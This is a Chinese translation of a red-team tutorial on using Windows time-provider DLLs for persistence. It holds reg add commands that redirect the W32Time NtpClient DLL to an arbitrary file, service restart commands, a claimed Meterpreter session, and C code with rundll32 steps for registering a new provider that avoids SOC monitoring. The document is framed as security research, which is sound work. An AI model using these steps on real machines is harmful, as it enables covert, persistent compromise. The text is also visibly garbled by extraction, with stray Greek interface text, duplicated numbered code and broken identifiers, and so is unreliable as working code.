Windows操作系统正在利用时间提供者体系结构,以便从网络中的其他网络设备或客户端获取准确的 时间戳。时间提供者以DLL文件的形式实现,该文件位于System32文件夹中。Windows启动期间将启 动服务W32Time并加载w32time.dll。DLL加载是一种已知的技术,通常使红队攻击者有机会执行任 意代码。

由于关联的服务会在Windows启动期间自动启动,因此可以将其用作持久性机制。但是,此方法需要 管理员级别的特权,因为指向时间提供者DLL文件的注册表项存储在HKEY\_LOCAL\_MACHINE中。 根据系统是用作NTP服务器还是NTP客户端,使用以下两个注册表位置。

```
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpCl
ient
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpSe
rver
```
该W32Time将运行在Windows环境作为本地服务, 它是通过svchost的执行。



### W32Time服务

恶意DLL已放入磁盘中,将执行有效负载。在命令提示符下,可以通过执行以下命令以指向任意DLL的 位置来修改时间提供者注册表项。

reg add "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpC lient" /v DllName /t REG SZ /d "C:\temp\w32time.dll"

C:\Windows\system32>reg add "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpClient"<br>/v DllName /t REG\_SZ /d "C:\temp\w32time.dll"<br>Value DllName exists, overwrite(Yes/No)? Yes The operation completed successfully.

C:\Windows\system32>

## 时间提供者–注册表项修改

从注册表编辑器中查看注册表将确认DllName的值已更新。

### **Επεξεργαστής Μητρώου**

#### Αρχείο Επεξεργασία Προβολή Αγαπημένα Βοήθεια





时间提供者–恶意DLL

该服务将在Windows启动期间启动,或者通过执行以下命令手动启动。

```
sc.exe stop w32time
sc.exe start w32time
```
Security **TimeProviders NtpClient** 

```
C:\Windows\system32>sc stop w32time
SERVICE NAME: w32time
                         : 20 WIN32 SHARE PROCESS
       TYPE
       STATE
                         : 3 STOP PENDING
                              (NOT STOPPABLE, NOT PAUSABLE, IGNORES SHUTDOWN)
       WIN32 EXIT CODE : 0 (0x0)
       SERVICE EXIT CODE : 0 (0x0)
       CHECKPOINT
                        : 0x1WAIT HINT
                         : 0x3e8C:\Windows\system32>sc start w32time
SERVICE NAME: w32time
                         : 20 WIN32 SHARE PROCESS
       TYPE
                         : 2 START_PENDING
       STATE
                              (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
       WIN32_EXIT_CODE : 0 (0x0)
       SERVICE_EXIT_CODE : 0 (0x0)
       CHECKPOINT
                         : 0x0WAIT_HINT
                         : 0x7d0PID
                         : 5392FLAGS
C:\Windows\system32>
```
时间提供者–重新启动服务

将执行任意有效负载,并建立Meterpreter会话。



时间提供者– Meterpreter

修改Windows时间提供程序可能会向SOC团队发出警报。来自Carbon Black的Scott [Lundgren](https://twitter.com/5twenty9)在C中 开发了一种称为[gametime](https://github.com/scottlundgren/w32time)的时间提供程序。可以使用此DLL来向操作系统注册新的时间提供者,并在 其他注册表项中执行修改。这样可以避免滥用现有的Windows时间提供程序,而该时间提供程序可以 由SOC监视。Rundll32可用于注册DLL。

Scott Lundgren使用了要在系统上创建的注册表项" GameTime"。

```
#define GAMETIME_SVC_KEY_NAME 
L"System\\CurrentControlSet\\Services\\W32Time\\TimeProviders\\GameTime"
```


时间提供者– GameTime注册表项

根据Microsoft [文档,时](https://docs.microsoft.com/en-gb/windows/win32/sysinfo/creating-a-time-provider)间提供者必须实现以下回调函数。

- TimeProvOpen
- TimeProvCommand
- TimeProvClose

TimeProvOpen用于返回提供者句柄, TimeProvCommand用于将命令发送到时间提供者, 而 TimeProvClose用于关闭时间提供者。

```
HRESULT __stdcall TimeProvOpen(
   In WCHAR *wszName,
   In TimeProvSysCallbacks *pSysCallbacks,
    _Out_ TimeProvHandle *phTimeProv
)
{
    UNREFERENCED_PARAMETER(pSysCallbacks);
   UNREFERENCED_PARAMETER(phTimeProv);
    OutputDebugStringW(wszName);
   return (HRESULT FROM WIN32(ERROR NOT CAPABLE));
}
/*
*
*/
HRESULT __ stdcall TimeProvCommand(
    _In_ TimeProvHandle hTimeProv,
    _In_ TimeProvCmd eCmd,
    _In_ PVOID pvArgs
)
{
    UNREFERENCED_PARAMETER(hTimeProv);
    UNREFERENCED_PARAMETER(eCmd);
    UNREFERENCED_PARAMETER(pvArgs);
```

```
return (HRESULT FROM WIN32(ERROR NOT CAPABLE));
}
/*
\star*/
HRESULT __stdcall TimeProvClose(
    _In_ TimeProvHandle hTimeProv
)
{
    UNREFERENCED_PARAMETER(hTimeProv);
    return (S_OK);
}
```


## 时间提供者–回调功能

GameTime提供程序将在系统上填充以下注册表项,因为它们是Microsoft时间提供程序规范的一部 分。

- DllName,
- Enabled
- InputProvider

该DLLNAME指示包含供应商,该DLL的名称启用使然是否提供商应在系统启动过程中启动。值"1"启 动系统的提供者,而InputProvider指示提供者是输入还是输出。注册表值"1"表示已输入提供者。这 些在下面的代码中指定:

```
nRet = RegSetValueExW(hkTimeProvider,
                         L"DllName",
                        0<sub>r</sub>REG_SZ,
                         (LPBYTE)g_wzModule,
                        (DWORD)wcslen(g_wzModule)*sizeof(WCHAR)+sizeof(WCHAR));
if (ERROR_SUCCESS != nRet)
{
     OutputError(L"RegCreateKeyExW failed", nRet);
     goto ErrorExit;
}
nRet = RegSetValueExW(hkTimeProvider,
                         L"Enabled",
                        0<sub>r</sub>REG_DWORD,
                         (LPBYTE)&dwOne,
                         sizeof(dwOne));
if (ERROR_SUCCESS != nRet)
{
     OutputError(L"RegCreateKeyExW failed", nRet);
     goto ErrorExit;
}
nRet = RegSetValueExW(hkTimeProvider,
                         L"InputProvider",
                        0<sub>r</sub>REG_DWORD,
                         (LPBYTE)&dwOne,
                         sizeof(dwOne));
if (ERROR_SUCCESS != nRet)
{
     OutputError(L"RegCreateKeyExW failed", nRet);
     goto ErrorExit;
}
```


时间提供者–注册表项值

该代码还使用Deregister回调函数从系统中删除创建的注册表项GameTime,作为清理过程。

```
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\GameT
ime
```

```
void CALLBACK Deregister(
   In HWND hWnd,
     _In_ HINSTANCE hInst,
    In LPSTR pwzCmdLine,
     _In_ int nCmdShow)
{
    long nRet;
     UNREFERENCED_PARAMETER(hWnd);
     UNREFERENCED_PARAMETER(hInst);
     UNREFERENCED_PARAMETER(pwzCmdLine);
    UNREFERENCED_PARAMETER(nCmdShow);
     OutputDebugStringW(L"Unregister\n");
     nRet = RegDeleteKeyW(HKEY_LOCAL_MACHINE, GAMETIME_SVC_KEY_NAME);
     if (ERROR_SUCCESS != nRet)
     {
```

```
 OutputError(L"RegDeleteKeyW failed!", nRet);
         goto ErrorExit;
     }
ErrorExit:
     return;
}
```
void CALLBACK Deregister( 182 183 In HWND hWnd, 184 \_In\_ HINSTANCE hInst, In\_ LPSTR pwzCmdLine, 185 In int nCmdShow) 186  $\boxdot$ 187 188 long nRet; 189 190 UNREFERENCED\_PARAMETER(hWnd); UNREFERENCED PARAMETER(hInst); 191 192 UNREFERENCED\_PARAMETER(pwzCmdLine); 193 UNREFERENCED PARAMETER(nCmdShow); 194 195 OutputDebugStringW(L"Unregister\n"); 196 nRet = RegDeleteKeyW(HKEY\_LOCAL\_MACHINE, GAMETIME\_SVC\_KEY\_NAME); 197 if (ERROR\_SUCCESS != nRet) 198 ₿. 199 -{ OutputError(L"RegDeleteKeyW failed!", nRet); 200 goto ErrorExit; 202 203 204 ErrorExit: 205 206 return; 207  $\overline{\phantom{a}}$ 

## 注销回调功能

实际上,可以使用rundll32向系统注册DLL,以便创建关联的注册表项,默认情况下,该注册表项将与 系统一起启用新的时间提供程序。

rundll32.exe gametime.dll, Register

C:\Windows\system32>rundll32.exe gametime.dll, Register

C:\Windows\system32>

## 注册新的时间提供者

# 将创建注册表项GameTime,并且DllName将包含DLL的路径。

**Η΄** Επεξεργαστής Μητρώου

Αρχείο Επεξεργασία Προβολή Αγαπημένα Βοήθεια

Υπολογιστής\HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\GameTime



新时间提供商注册表项

再次修改注册表以包含任意DLL,将在服务重新启动期间执行类似于Windows时间提供程序的代码。

### **Ε** Επεξεργαστής Μητρώου

Αρχείο Επεξεργασία Προβολή Αγαπημένα Βοήθεια



新时间提供商注册表项修改

该注销功能可用于删除所有相关联的密钥和系统上进行清理。

rundll32.exe gametime.dll, Deregister

C:\Windows\system32>rundll32.exe gametime.dll,Deregister

C:\Windows\system32>

取消注册新时间提供商

译文声明:本文由Bypass整理并翻译,仅用于安全研究和学习之用。 原文地址: <https://pentestlab.blog/2019/10/22/persistence-time-providers/>

